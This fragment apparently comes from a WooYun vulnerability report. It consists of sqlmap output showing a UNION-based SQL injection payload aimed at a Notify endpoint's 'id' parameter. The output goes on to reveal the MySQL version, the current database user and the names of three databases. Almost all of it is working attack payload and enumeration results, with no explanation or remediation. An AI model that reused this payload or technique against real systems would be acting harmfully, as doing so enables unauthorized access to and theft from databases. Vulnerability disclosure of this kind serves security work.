 Title: Generic UNION query (NULL) - 6 columns
Payload: m=Home&c=Notify&a=getNotifyIDInfo&receive_uid=81&id=3686) UNION ALL SELECT NULL,NULL,CO
NCAT(0x71717a7671,0x5078526c4a5653595754,0x71766b6a71),NULL,NULL,NULL--
---
[18:01:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[18:01:08] [INFO] fetching current user
current user:    'video_cloud@%'
[18:01:08] [INFO] fetching database names
[18:01:08] [INFO] the SQL query used returns 3 entries
[18:01:08] [INFO] resumed: information_schema
[18:01:08] [INFO] resumed: test
[18:01:08] [INFO] resumed: video_cloud
available databases [3]:
[*] information_schema
[*] test
[*] video_cloud
www.wooyun.org